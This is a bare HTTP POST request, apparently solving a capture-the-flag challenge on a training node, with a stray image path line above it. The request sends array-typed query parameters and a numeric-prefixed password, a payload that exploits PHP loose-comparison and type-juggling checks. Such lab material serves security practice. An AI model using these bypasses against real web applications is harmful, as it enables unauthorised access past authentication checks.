 POST /?id[]=1&gg[]=2 HTTP/1.1
Host: 98144d00-cd0c-4e7a-bdb2-aed019a5a64f.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-type:application/x-www-form-urlencoded
Content-Length:15

passwd=1234567a